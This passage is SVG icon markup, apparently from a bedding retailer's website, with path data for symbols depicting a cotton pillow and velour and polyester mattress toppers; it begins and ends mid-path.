0-0.4-0.1-0.5-0.2s0-0.3 0.1-0.4c0.4-0.5 0.7-0.9 1.1-1.5 0.1-0.1 0.3-0.2 0.4-0.1 0.1 0 0.3 0.2 0.3 0.4 0 0.3-0.1 0.5-0.2 0.7 -0.3 0.4 0 0.7 0.3 0.9 0.3 0.2 0.7 0.2 0.9-0.1 0.3-0.4 0.4-0.8 0.7-1.3 0.1-0.1 0.2-0.3 0.3-0.4 0.1 0.1 0.4 0.3 0.4 0.4 0.1 0.7 0.1 1.4-0.4 1.9 -0.3 0.2-0.6 0.5-0.9 0.6 -0.4 0.2-0.6 0.4-0.4 0.8 0.2 0.3 0.1 0.7-0.2 0.8 -0.6 0.3-1.3 0.6-2 0.8 -0.9 0.1-1.8 0.3-2.4 0.9C30.9 31.5 30.5 31.6 30.1 31.8zM11.9 7.5c0-0.9 0.3-1.7 0.7-2.3 0.1-0.1 0.1-0.3 0.2-0.5 -0.2 0-0.4 0-0.5 0 -1.4 0.4-1.9 1.9-1.1 3.1 0.2 0.3 0.1 0.4-0.1 0.5 -0.7 0.2-1.3 1-1.1 1.8 0.1 0.6 0.3 1.3 0.4 1.9 0 0.2 0 0.4 0 0.7 -0.2-0.1-0.4-0.2-0.5-0.3 -1.1-0.9-1.3-2-0.7-3.2 0.2-0.6 0.6-0.9 0.9-1.5 0.1-0.1 0.2-0.2 0.1-0.4C9.3 5.2 10.6 4.2 12 3.9c0.7-0.2 1.1-0.5 1.6-1 0.6-0.9 1.5-1.7 2.6-2.2 0.3-0.1 0.6-0.1 0.9-0.1 -0.3 0.3-0.5 0.5-0.7 0.7 -0.6 0.4-1.3 0.9-1.8 1.5C14.3 3 14.2 3.4 14 3.9c-0.1 0.1 0 0.3 0 0.3 0.1 0.1 0.2 0.1 0.3 0 0.3 0 0.5-0.1 0.7-0.1 0.2 0 0.5 0.1 0.5 0.3 0 0.1-0.1 0.3-0.2 0.4 -0.5 0.3-1 0.5-1.6 0.8 -0.6 0.3-0.7 0.8-0.8 1.5 -0.1 0.4-0.2 0.9-0.3 1.4 0 0.1-0.2 0.2-0.3 0.3 -0.1-0.1-0.2-0.2-0.2-0.3C12 8.1 12 7.7 11.9 7.5zM6 12.7c0.5-0.3 1.1-0.4 1.8-0.1C8 12.7 8.1 12.9 8.2 13c-0.2 0.1-0.3 0.3-0.5 0.3 -1 0.1-1.7 0.7-1.7 1.8 0 0.6-0.1 0.7-0.7 0.6 -1.4-0.2-2.2 0.8-1.7 2.2 0.1 0.3 0.3 0.6 0.4 0.9 0 0.1 0.1 0.3 0 0.4s-0.3 0.1-0.4 0.1c-0.6-0.2-1.4-1.3-1.3-2 0.1-0.8 0.2-1.7 1.1-2.1 0.1 0 0.1-0.3 0-0.5 -0.3-0.4-0.3-1-0.2-1.6 0.1-0.5 0.4-0.9 0.9-1.1C4.7 12 5.3 12 5.8 12 6.4 12 6 12.4 6 12.7c-0.3 0-0.6 0-0.8 0.1 -0.3 0.2-0.7 0.4-0.7 0.6 0 0.5 0.1 1 0.3 1.5C4.7 15 4.8 15 4.9 15c0-0.1 0.1-0.2 0.1-0.2 -0.1-0.5 0.1-0.9 0.4-1.4C5.6 13.3 5.8 12.9 6 12.7zM10.2 29.7c0.2 0 0.4 0.1 0.6 0.2 -0.2 0.2-0.3 0.5-0.5 0.6 -1 0.5-1.6 0.3-2.5-0.8 -0.3-0.3-0.5-0.5-0.9-0.5 -1.4-0.1-1.8-0.8-2.2-1.8 -0.1-0.3-0.1-0.6 0.3-0.7 0.3-0.1 0.5 0.1 0.6 0.4 0.1 0.5 0.5 0.9 1 1.3 0.1 0 0.4 0 0.5 0 0-0.1-0.1-0.3-0.1-0.5 -0.2-0.6-0.4-1.1-0.5-1.8 0 0 0.1-0.2 0.1-0.3 0.1 0.1 0.2 0.1 0.3 0.2 0.3 0.3 0.6 0.7 0.9 1.1 0.3 0.3 0.6 0.4 1 0.3 0.1 0 0.4 0.1 0.5 0.1 -0.1-0.1-0.1 0.2-0.2 0.3C9 28 8.7 28.1 8.5 28.2c-0.1 0.1-0.2 0.3-0.2 0.5C8.6 29.3 9.3 29.8 10.2 29.7zM21.3 0c0.8 0 2.2 1.1 2.4 1.9 0 0.1 0 0.3-0.1 0.4 -0.1 0-0.3 0-0.4-0.1 -0.5-0.3-0.9-0.5-1.4-0.8 -0.1-0.1-0.3-0.1-0.4-0.1 -0.2 0.1-0.5 0.3-0.7 0.5 0 0 0.1 0.2 0.2 0.3 0.4 0.5 0.8 1 1.1 1.6 0.1 0.1 0 0.3 0 0.4 -0.1 0-0.3 0-0.4 0 -0.5-0.3-1-0.5-1.5-0.8S19.3 3 18.9 3c-0.2 0-0.4 0-0.6 0 0-0.2 0-0.6 0.1-0.7 0.7-0.7 1.6-1.4 2.4-2C21 0.1 21.2 0 21.3 0zM38.5 16.2c-0.1-0.9-0.1-1.9-1.1-2.4 -0.3-0.2-0.2-0.4 0.1-0.5 0.4-0.1 0.8-0.1 1.1 0.2 0.8 0.9 1.1 2.1 0.6 3.2 0 0.1 0 0.2-0.1 0.2 -0.6 0.4-0.3 0.8-0.1 1.3 0.1 0.3 0.3 0.7 0.3 1s-0.2 0.6-0.4 0.9c-0.1 0.1-0.4 0-0.5 0 -0.1 0-0.1-0.3 0-0.5 0.1-0.7-0.2-1.3-0.5-1.9 -0.1-0.1-0.2-0.2-0.2-0.3 -0.1-0.1-0.1-0.3-0.1-0.5 0.2 0 0.3-0.1 0.5-0.1C38.5 17 38.4 16.5 38.5 16.2zM14.4 28.7c-0.3-0.1-0.7-0.3-1-0.3s-0.5 0.1-0.8 0.2 -0.6 0.2-0.8 0.3c-0.5 0.1-0.7-0.2-0.8-0.5 -0.1-0.3 0.2-0.5 0.6-0.5 0.1 0 0.1 0 0.2 0 0.2 0 0.5 0 0.7-0.1 0-0.2-0.1-0.4-0.1-0.6 0-0.3 0-0.7 0-1 0-0.1 0.3-0.2 0.4-0.2 0.1 0 0.2 0.2 0.3 0.3 0.1 0.3 0.2 0.6 0.4 0.8 0.7 0.7 1.1 0.8 2.2 0.3 0.1 0 0.4 0 0.4 0 0 0.1 0.1 0.4 0 0.4C15.7 28.3 15.2 28.9 14.4 28.7zM2.6 22.5c-1.6 0-3.1-2.2-2.5-3.4 0.2-0.4 0.3-0.9 0.6-1.4 0.1-0.2 0.6-0.4 0.7-0.3 0.4 0.2 0.1 0.5 0 0.8C1 19.1 1 19.8 1.4 20.7c0.2 0.5 0.5 1.1 1.1 1.3 0.1 0 0.3 0.2 0.3 0.4C2.9 22.4 2.6 22.5 2.6 22.5zM34.1 22.3c-0.3 0.9-0.2 2.1-1 2.8 -0.1 0.1-0.2 0.3-0.3 0.4 -0.3 0.1-0.5 0.1-0.8 0.1 0.1-0.2 0.1-0.5 0.2-0.6 0.2-0.3 0.7-0.7-0.2-0.5 -0.1 0-0.3-0.1-0.3-0.3 0-0.1 0.1-0.3 0.2-0.4 0 0 0.2-0.1 0.3-0.1 1-0.5 1.1-0.9 1-2 0-0.2 0.1-0.5 0.2-0.5 0.2-0.1 0.6-0.1 0.7 0.3C34.1 21.6 34.1 21.9 34.1 22.3zM20.4 7.2c0.8 0 1.8 0.6 1.9 1.3 0 0.1 0 0.2-0.1 0.3 -0.1 0-0.3 0.1-0.4 0 -1.3-0.9-2.3-0.3-3.4 0.3 -0.3 0.1-0.5 0.3-0.8 0.4 -0.1 0-0.3 0-0.5-0.1 0-0.2 0-0.5 0.1-0.7C18.2 7.9 19.3 7.4 20.4 7.2zM6.2 9.7c0.1-0.6 0.1-1.4 0.7-1.8 0.2-0.1 0.5-0.1 0.6 0s0.1 0.4 0 0.6c-0.4 0.7-0.5 1.8 0 2.5 0.1 0.2 0.4 0.2 0.6 0.3 0.1 0.1 0.2 0.2 0.4 0.3C8.5 11.8 8.3 12 8.2 12c-0.7 0.2-1.7-0.5-1.9-1.5C6.2 10.2 6.2 9.9 6.2 9.7zM1.8 24.6c0-0.4 0.1-0.8 0.2-1.1 0.1-0.2 0.3-0.4 0.5-0.4 0.1 0 0.4 0.2 0.4 0.4 0.1 0.5 0 1.1 0.1 1.7s0.2 1 0.9 1c0.1 0 0.2 0.1 0.3 0.2 -0.2 0.1-0.2 0.2-0.3 0.3 -0.8 0.4-2-0.3-2.1-1.6C1.8 24.9 1.8 24.7 1.8 24.6L1.8 24.6zM36.5 15.1c-0.1 0.2-0.1 0.3-0.2 0.5 -0.1-0.1-0.3-0.2-0.4-0.4 -0.3-0.5-0.7-0.9-1.5-1.1 -0.4-0.2-0.7-0.3-1.1-0.5 -0.1-0.1-0.3-0.4-0.3-0.5 0-0.1 0.3-0.3 0.4-0.3 0.8-0.1 2.5 0.9 2.8 1.8C36.3 14.6 36.5 14.8 36.5 15.1zM4.7 19.2c0-0.7 0.9-1.9 1.6-2 0.1 0 0.4 0.1 0.5 0.2 0.1 0.1 0.1 0.3 0 0.5 0 0.1-0.2 0.2-0.3 0.3 -0.7 0.7-0.8 1-0.4 2 0 0.1 0 0.3 0 0.5 -0.1 0-0.3 0-0.5-0.1C5 20.2 4.7 19.8 4.7 19.2zM19.4 24.1c0.2-0.7 1.5-1.6 2.1-1.5 0.1 0 0.4 0.2 0.4 0.3 0.1 0.1 0 0.3-0.1 0.5 0 0.1-0.3 0.1-0.4 0.2 -0.9 0.5-1.1 0.7-0.9 1.8 0 0.1-0.1 0.3-0.1 0.5 -0.1 0-0.3-0.1-0.4-0.2C19.3 25.2 19.2 24.7 19.4 24.1zM36.8 18.9c-0.2 0.3-0.3 0.7-0.6 1 -0.2 0.3-0.5 0.2-0.4-0.2 0.2-1-0.4-1.5-1.1-1.9 -0.2-0.1-0.2-0.5-0.3-0.7 0.3-0.1 0.5-0.3 0.8-0.2C35.8 16.9 36.7 17.9 36.8 18.9zM6.8 23.2c0-0.1 0-0.2 0-0.2 0.2-0.2 0.3-0.6 0.5-0.6 0.4-0.1 0.5 0.3 0.5 0.6 0.1 0.9 0.4 1.1 1.4 1.3l0 0c0.1 0.1 0.3 0.1 0.3 0.2s0 0.3-0.1 0.4c-0.4 0.4-1.1 0.4-1.8 0C7.2 24.4 6.7 23.9 6.8 23.2zM29.7 8.1c0 0.1 0 0.3 0 0.3 -0.1 0.1-0.2 0.3-0.3 0.3 -0.1 0-0.3-0.1-0.3-0.2 -0.3-0.4-0.4-0.8-0.8-1.1 -0.3-0.3-0.6-0.4-1-0.6 -0.1-0.1-0.3-0.3-0.4-0.4 0-0.1 0.2-0.3 0.3-0.3 0.6-0.3 1-0.2 1.5 0.2C29 6.8 29.7 7.2 29.7 8.1zM21.4 6.1c-0.1 0-0.3 0.2-0.4 0.1 -0.7-0.5-1.6-0.4-2.3-0.1 -0.2 0.1-0.4 0-0.6 0 0-0.2 0-0.5 0.1-0.7 0.5-0.4 1.1-0.8 2-0.7C20.6 4.8 21.4 5.5 21.4 6.1zM36.1 11.3c0 0.1 0 0.2 0 0.4 0 0.1-0.2 0.2-0.3 0.3 -0.1-0.1-0.2-0.2-0.2-0.2 -0.2-0.9-0.7-1.4-1.5-1.9 -0.2-0.1-0.3-0.3-0.4-0.4 -0.2-0.3-0.1-0.6 0.3-0.5C35.2 9 36.3 10.1 36.1 11.3zM32.8 9.9c0 0.1 0 0.2 0 0.3 0 0.4-0.1 0.8-0.5 0.8 -0.4-0.1-0.2-0.4-0.3-0.7 -0.1-0.5-0.3-1.1-0.4-1.6 -0.1-0.2-0.2-0.4-0.2-0.6 0-0.2 0.1-0.4 0.1-0.6 0.2 0.1 0.6 0.1 0.7 0.3 0.3 0.7 0.5 1.5 0.8 2.2C32.9 9.9 32.9 9.9 32.8 9.9zM27.4 4.2c-0.1 0.2-0.1 0.3-0.2 0.4 -0.1 0.1-0.2 0.2-0.3 0.3 -0.1-0.1-0.2-0.1-0.2-0.3 -0.4-1-0.4-0.9-1.5-0.7 -0.2 0-0.5 0.1-0.7 0 -0.3-0.2-0.3-0.5 0-0.7C25 2.6 26 2.5 26.5 2.9 27 3.2 27.2 3.8 27.4 4.2L27.4 4.2zM38.6 22.1c-0.1-0.4-0.2-0.6-0.2-0.8 0-0.2 0.1-0.3 0.1-0.5 0.2 0.1 0.4 0.1 0.5 0.2 0.1 0.4 0.4 0.9 0.3 1.5 -0.1 1-0.8 1.6-1.6 2 -0.1 0.1-0.3 0-0.4 0 0-0.2 0-0.4 0.1-0.5 0.2-0.3 0.5-0.5 0.7-0.7C38.4 22.7 38.5 22.4 38.6 22.1zM4.3 22.1c0.2 0.6 0.5 1.3 0.7 1.8l0.1 0.3c-0.1 0.1-0.3 0.2-0.5 0.1 -0.8-0.2-1.6-1.8-1.1-2.6 0.1-0.2 0.4-0.4 0.6-0.6 0.1 0.3 0.3 0.5 0.5 0.8C4.5 22 4.4 22 4.3 22.1zM35.9 23.5c0-0.9 0-1.7 0-2.4 0-0.1 0.1-0.4 0.2-0.4 0.1 0 0.4 0.1 0.4 0.2 0.5 0.8 0.5 1.7 0.1 2.5 -0.1 0.1-0.3 0.3-0.5 0.4C36.1 23.8 35.9 23.5 35.9 23.5zM31 5.7c0.1-0.1 0.1-0.3 0.3-0.4 0.1-0.1 0.4 0 0.5 0.1 0.6 0.5 1.3 1.1 1.9 1.8 0.1 0.1 0.1 0.3 0 0.5 0 0.1-0.3 0.1-0.4 0.1 -0.7-0.5-1.5-1-2.2-1.6C31.1 6.1 31.1 5.9 31 5.7zM24.6 7.3c0 0.1-0.1 0.3-0.3 0.4 -0.2-0.1-0.3-0.2-0.5-0.3 -0.3-0.2-0.5-0.4-0.8-0.5 -0.3-0.2-0.6-0.4-0.3-0.7 0.1-0.2 0.5-0.2 0.7-0.2C24.2 6.1 24.6 6.6 24.6 7.3zM26.4 21.9c-0.1 0-0.3 0.2-0.4 0.2 -0.8-0.4-1.6-0.1-2.3 0.3 -0.2 0.1-0.4 0.1-0.6 0.1 0-0.2-0.1-0.5 0-0.7 0.4-0.5 0.9-1 1.8-1C25.4 20.8 26.3 21.4 26.4 21.9zM29.8 22.5c0 0.1 0 0.3-0.2 0.4 -0.2-0.1-0.3-0.1-0.5-0.2 -0.3-0.1-0.6-0.3-0.9-0.4 -0.3-0.1-0.7-0.3-0.4-0.6 0.1-0.2 0.5-0.3 0.7-0.3C29.3 21.4 29.6 21.8 29.8 22.5zM29.6 4.6c0.4 0.1 0.7 0.1 1 0.2 0.1 0 0.2 0.1 0.2 0.2 0 0.1-0.1 0.2-0.2 0.2 -0.2 0.1-0.5 0.1-0.7 0.2 -0.4 0.1-0.7 0.1-1.1 0.1 -0.2 0-0.4-0.1-0.5-0.1 0.1-0.2 0.1-0.6 0.3-0.7C28.7 4.7 29.1 4.7 29.6 4.6zM24.1 13.7c0.2 0 0.3 0 0.5 0.1 0.2 0.1 0.3 0.2 0.5 0.4 -0.2 0.1-0.3 0.3-0.5 0.4 -0.3 0.1-0.5 0.3-0.8 0.3 -0.2 0-0.4-0.1-0.6-0.2 0.1-0.2 0.1-0.5 0.2-0.6C23.5 13.8 23.8 13.8 24.1 13.7z"/>
	</symbol>
	
	<symbol id="svg-oreiller-coton" viewBox="0 0 45.1 34">
		<path d="M40.9 21c-0.3 1.4-0.8 3-1.6 4.7 -0.8 1.6-1.8 3-2.8 4 1.2-0.5 2.5-1.9 3.4-3.7C40.9 24.2 41.2 22.3 40.9 21zM5.5 26.9C4.7 25.6 4 24.2 3.7 23 3.6 24.2 4 25.8 5 27.4c1 1.5 2.2 2.6 3.3 2.9C7.4 29.4 6.4 28.3 5.5 26.9zM7.2 11.1c-0.8 1.9-0.9 3.8-0.5 5 0.1-1.4 0.5-3 1.2-4.8S9.4 8.1 10.3 7C9.1 7.7 7.9 9.2 7.2 11.1zM21.4 13.8c-1.4 0.9-2.4 2.2-2.6 3.2 0.7-0.9 1.7-1.8 3-2.7 1.3-0.9 2.5-1.5 3.6-1.8C24.3 12.4 22.8 12.8 21.4 13.8zM31.1 5.3c-1.4-0.9-2.9-1.3-4-1.1 1.1 0.3 2.4 0.9 3.7 1.7 1.3 0.8 2.4 1.7 3.1 2.6C33.6 7.4 32.6 6.2 31.1 5.3zM39.7 6.2c1.6 1.8 1.8 4.3 0.6 6.3 -1.3-0.9-2.7-1.6-4.2-2 0.1-0.2 0.1-0.4 0.1-0.6 0.2-2-0.3-3.9-1.3-5.5C36.6 4.1 38.4 4.7 39.7 6.2zM34.3 34c6.1-0.6 10.8-5.7 10.8-12 0-3.9-1.8-7.3-4.7-9.5 1.6-2 1.6-5-0.2-7C38.8 4 36.6 3.4 34.7 4c-1.5-2.2-3.9-3.7-6.7-4 -2.9-0.3-5.6 0.9-7.4 2.8C15.1-0.5 8 1 4.3 6.3 1.9 9.7 1.6 13.9 3 17.5c-2.7 2.4-3.8 6.3-2.4 9.9 1.4 3.7 4.9 6 8.6 5.9l0.5-0.5c-3.4-0.3-6.5-2.5-7.8-5.9 -1.1-3.1-0.5-6.4 1.4-8.8C4.2 20 5.5 21.7 7.4 23c0.3 0.2 0.5 0.3 0.8 0.5 -4.9-3.9-6-10.9-2.4-16.1C9.1 2.5 15.2 0.9 20.3 3c-1.3 1.4-2.1 3.2-2.2 5.2 0 0.2-0.1 0.5-0.1 0.7 0.8-4.6 5-7.9 9.7-7.5 4.7 0.4 8.3 4.3 8.3 9 -0.9-0.3-2-0.4-3-0.4 -0.3 0-0.6 0-0.9 0.1 6.2 0.5 11.1 5.6 11.1 12 0 5.6-3.9 10.3-9.1 11.7L34.3 34zM26.5 7.9c-5-0.6-9.5 2.9-10.1 7.8 -0.1 0.2-0.1 0.5-0.1 0.7 0.9-4.6 5.3-7.8 10-7.2 4.8 0.6 8.2 4.8 7.9 9.5 0.1-0.2 0.1-0.5 0.1-0.7C35 13.1 31.5 8.6 26.5 7.9z"/>
	</symbol>
	
	<symbol id="svg-litrembourre-velour" viewBox="0 0 50.6 28">
		<path d="M5.2 8.3c0.1 0 0.3 0.1 0.4 0.2C6.4 8.9 7.3 9.1 8.1 9c0.9 0 1.7-0.2 2.5-0.5 0.6-0.3 1.2-0.4 1.8-0.4 0.6 0 1.3 0.1 1.8 0.4C15.1 8.9 16 9 16.8 9c0.9 0 1.7-0.2 2.5-0.5 0.6-0.3 1.2-0.4 1.8-0.4 0.6 0 1.3 0.1 1.8 0.4 1.6 0.7 3.4 0.7 5.1 0 1.2-0.5 2.5-0.5 3.7 0 1.6 0.7 3.4 0.7 5 0C38 8 39.3 8 40.5 8.5c1.6 0.7 3.4 0.7 5 0l1.5 2.3c-0.7 0-1.5 0.2-2.1 0.5 -1.2 0.5-2.5 0.5-3.7 0 -1.6-0.7-3.4-0.7-5 0 -1.2 0.5-2.5 0.5-3.7 0 -1.6-0.7-3.4-0.7-5.1 0 -1.2 0.5-2.5 0.5-3.7 0 -0.8-0.4-1.6-0.5-2.5-0.5 -0.9 0-1.7 0.2-2.5 0.5 -0.6 0.3-1.2 0.4-1.8 0.4 -0.6 0-1.3-0.1-1.8-0.4 -0.8-0.4-1.7-0.5-2.5-0.5 -0.9 0-1.7 0.2-2.5 0.5 -0.6 0.3-1.2 0.4-1.8 0.4 -0.6 0-1.3-0.1-1.8-0.4 -0.8-0.4-1.7-0.5-2.5-0.5 -0.1 0-0.1 0-0.2 0L5.2 8.3zM7.6 4.5c0.2 0 0.3 0 0.5 0C9 4.5 9.9 4.4 10.6 4c0.6-0.3 1.2-0.4 1.8-0.4 0.6 0 1.3 0.1 1.8 0.4 0.8 0.4 1.6 0.5 2.5 0.5 0.9 0 1.7-0.2 2.5-0.5 0.6-0.3 1.2-0.4 1.8-0.4 0.6 0 1.3 0.1 1.8 0.4 1.6 0.7 3.4 0.7 5.1 0 1.2-0.5 2.5-0.5 3.7 0 1.6 0.7 3.4 0.7 5 0 1.2-0.5 2.5-0.5 3.7 0 0.8 0.4 1.6 0.5 2.5 0.5L44.6 7c-0.5 0.2-1 0.3-1.5 0.3 -0.6 0-1.3-0.1-1.8-0.4 -1.6-0.7-3.4-0.7-5 0 -1.2 0.5-2.5 0.5-3.7 0 -1.6-0.7-3.4-0.7-5.1 0 -1.2 0.5-2.5 0.5-3.7 0 -0.8-0.4-1.6-0.5-2.5-0.5 -0.9 0-1.7 0.2-2.5 0.5 -0.6 0.3-1.2 0.4-1.8 0.4 -0.6 0-1.3-0.1-1.8-0.4 -0.8-0.4-1.7-0.5-2.5-0.5 -0.9 0-1.7 0.2-2.5 0.5C9.4 7.1 8.8 7.2 8.1 7.2c-0.6 0-1.3-0.1-1.8-0.4L6.1 6.8 7.6 4.5zM2.3 12.9c0.5-0.2 1-0.3 1.5-0.2 0.6 0 1.3 0.1 1.8 0.4 0.8 0.4 1.6 0.5 2.5 0.5 0.9 0 1.7-0.2 2.5-0.5 0.6-0.3 1.2-0.4 1.8-0.4 0.6 0 1.3 0.1 1.8 0.4 0.8 0.4 1.6 0.5 2.5 0.5 0.9 0 1.7-0.2 2.5-0.5 0.6-0.3 1.2-0.4 1.8-0.4 0.6 0 1.3 0.1 1.8 0.4 1.6 0.7 3.4 0.7 5.1 0 1.2-0.5 2.5-0.5 3.7 0 1.6 0.7 3.4 0.7 5 0 1.2-0.5 2.5-0.5 3.7 0 1.6 0.7 3.4 0.7 5.1 0 0.6-0.3 1.2-0.4 1.8-0.4 0.3 0 0.5 0 0.8 0.1l1.7 2.6H0.7L2.3 12.9zM10.2 0.4C10.3 0.2 10.6 0 10.9 0h28.7c0.3 0 0.6 0.2 0.8 0.4l1.3 2.1c-0.2-0.1-0.4-0.1-0.5-0.2 -1.6-0.7-3.4-0.7-5 0 -1.2 0.5-2.5 0.5-3.7 0 -1.6-0.7-3.4-0.7-5.1 0 -1.2 0.5-2.5 0.5-3.7 0 -0.8-0.4-1.6-0.5-2.5-0.5 -0.9 0-1.7 0.2-2.5 0.5 -0.6 0.3-1.2 0.4-1.8 0.4 -0.6 0-1.3-0.1-1.8-0.4 -0.8-0.4-1.7-0.5-2.5-0.5 -0.9 0-1.7 0.2-2.5 0.5C9.6 2.5 9.2 2.6 8.7 2.7L10.2 0.4zM49.7 28H0.9C0.4 28 0 27.6 0 27.1v-6.3h4.5c0.5 0 0.9-0.4 0.9-0.9S5 19 4.5 19H0v-1.7c0 0 0-0.1 0-0.1h50.6c0 0 0 0.1 0 0.1V19H9c-0.5 0-0.9 0.4-0.9 0.9s0.4 0.9 0.9 0.9h41.6v6.3C50.6 27.6 50.2 28 49.7 28L49.7 28z"/>
	</symbol>
	
	<symbol id="svg-litrembourre-polyester" viewBox="0 0 50.6 28">
		<path d="M49.7 28H0.9C0.4 28 0 27.6 0 27.1v-6.3h4.5c0.5 0 0.9-0.4 0.9-0.9S5 19 4.5 19H0v-1.7c0 0 0-0.1 0-0.1h50.6c0 0 0 0.1 0 0.1V19H9c-0.5 0-0.9 0.4-0.9 0.9s0.4 0.9 0.9 0.9h41.6v6.3C50.6 27.6 50.2 28 49.7 28L49.7 28zM40.4 0.4C40.2 0.1 39.9 0 39.6 0h0C39.7 0.1 40 0.3 40.4 0.4zM2 15c0.6-0.3 0.3-0.6-0.5-0.8l-0.7 1.2h0.8C1.6 15.2 1.8 15.1 2 15zM10.7 0.2C10.9 0.1 11 0.1 11 0h-0.1c-0.3 0-0.6 0.1-0.7 0.4C10.4 0.3 10.6 0.3 10.7 0.2zM48.4 14.8c0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h0.8l-0.7-1.1C48.5 14.3 48.2 14.6 48.4 14.8zM46.1 14.9c-0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1v-0.2c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3h0.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.1 0 0.1 0 0.2 0l-0.7-1c-0.8-0.1-1.6 0-2.2 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h-0.7c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.4-0.1-0.7-0.1v-0.2c0.4 0 0.7 0.1 1.1 0.1 0.7 0.2 1.7 0.1 2.3 0l-0.6-1c-0.3 0-0.7 0-1 0 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V11c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3h0.7c0.1 0.1 0.3 0.2 0.6 0.3l-0.4-0.7c-0.1 0-0.2 0.1-0.2 0.1h-0.8c0.1-0.1 0.2-0.2 0.4-0.3 0.1-0.1 0.2-0.1 0.3-0.2l-0.3-0.5c-0.1-0.1-0.3-0.1-0.5-0.1 -0.2 0-0.4-0.1-0.7-0.1V8c0.3 0 0.6 0 0.9 0.1l-0.5-0.8c-0.1 0-0.3 0-0.4 0V7.1c0.1 0 0.2 0 0.3 0L43 4.5c-0.6 0.1-1 0.4-0.8 0.6 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7c-0.2-0.3-1.2-0.5-2.2-0.5 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V5.1c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2C39.1 4.1 39 4 38.9 3.9h0.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.1 0 0.2 0 0.3 0l-0.6-1c-0.8-0.1-1.8 0-2.3 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h-0.7c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1V2.2c0.4 0 0.7 0.1 1.1 0.1 0.8 0.2 1.8 0.1 2.4-0.1L41 1.3c-0.3 0-0.7-0.1-1.1 0 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V1.3c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2C39.1 0.3 39 0.2 38.9 0h-2.3c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.5 0.1 0.7 0.1v0.2c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h-0.7c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1V0.3c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h-8.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1v0.2c-1 0-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7c-0.2-0.3-1.2-0.5-2.2-0.5 -0.3 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V1.2c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3h-2.3c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.5 0.1 0.7 0.1v0.2c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2C21.2 1.6 21 1.7 21 1.7h-0.7c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1V0.3c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h-8.7C15 0.3 16 0.5 17 0.5c0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1v0.2c-1 0-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7C17 1.4 16 1.2 15 1.3c-0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V1.2c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2C14.2 0.2 14.1 0.1 14 0h-2.3c-0.1 0.1-0.2 0.2-0.4 0.3C10.7 0.6 11 1 11.9 1.2c0.2 0 0.5 0.1 0.7 0.1v0.2c-0.4 0-0.7-0.1-1.1-0.1 -0.6-0.1-1.3-0.1-1.9 0L9 2.2c0.4 0.1 1.1 0.2 1.8 0.2 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1v0.2c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3H11c-0.2-0.3-1.2-0.5-2.2-0.5 -0.1 0-0.3 0-0.4 0l-0.6 1c0.1 0 0.2 0 0.3 0.1 0.9 0.2 2 0.1 2.6-0.2C10.9 4 11 3.9 11 3.9h0.7c-0.1 0.1-0.2 0.2-0.4 0.3C10.7 4.5 11 4.9 11.9 5c0.2 0 0.5 0.1 0.7 0.1v0.2c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2C8.7 5.5 8.6 5.5 8.6 5.6H7.8C7.9 5.5 8 5.4 8.2 5.3 8.8 5 8.6 4.6 7.7 4.4c0 0 0 0-0.1 0L6 7.1c0.1 0 0.2 0 0.3 0v0.2c-0.2 0-0.3 0-0.5 0L5.3 